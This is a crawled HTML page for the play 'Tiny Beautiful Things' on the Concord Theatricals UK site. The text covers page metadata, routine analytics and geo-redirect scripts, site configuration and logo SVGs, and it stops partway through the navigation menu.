

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/62781/tiny-beautiful-things
body_size: 28709
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Tiny Beautiful Things | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Tiny Beautiful Things | Concord Theatricals" />
<meta property="og:title" content="Tiny Beautiful Things | Concord Theatricals" />
<meta name="twitter:title" content="Tiny Beautiful Things | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/62781/tiny-beautiful-things" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/62781/tiny-beautiful-things" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069959_tiny_beautiful_things_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069959_tiny_beautiful_things_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069959_tiny_beautiful_things_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Based on the bestselling book by Cheryl Strayed and adapted for the stage by Nia Vardalos, Tiny Beautiful Things personifies the questions and answers that “Sugar” was publishing online from 2010-2012" />
<meta property="og:description" content="Based on the bestselling book by Cheryl Strayed and adapted for the stage by Nia Vardalos, Tiny Beautiful Things personifies the questions and answers that “Sugar” was publishing online from 2010-2012" />
<meta name="description" content="Based on the bestselling book by Cheryl Strayed and adapted for the stage by Nia Vardalos, Tiny Beautiful Things personifies the questions and answers that “Sugar” was publishing online from 2010-2012" />
<meta name="twitter:description" content="Based on the bestselling book by Cheryl Strayed and adapted for the stage by Nia Vardalos, Tiny Beautiful Things personifies the questions and answers that “Sugar” was publishing online from 2010-2012" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Inc.">
  <meta itemprop="color" content="orange">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573706806">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page premier domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
